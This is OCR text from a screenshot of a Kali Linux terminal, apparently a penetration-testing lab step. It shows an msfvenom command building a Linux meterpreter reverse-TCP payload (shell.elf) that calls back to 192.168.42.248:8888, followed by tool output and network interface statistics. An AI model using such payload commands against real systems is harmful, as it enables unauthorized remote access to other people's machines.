 应用程序 位置 终端 星期日 11:49 1
tst
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
文件(F
root@kali:~# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOSTS=192.168.42.248
LPORT=8888 -f elf x>shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 129 bytes
Final size of elf file: 249 bytes
root@kali:~#
root@k
eth0:
TX packets 162 bytes 72200 (70.5 KiB)
dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#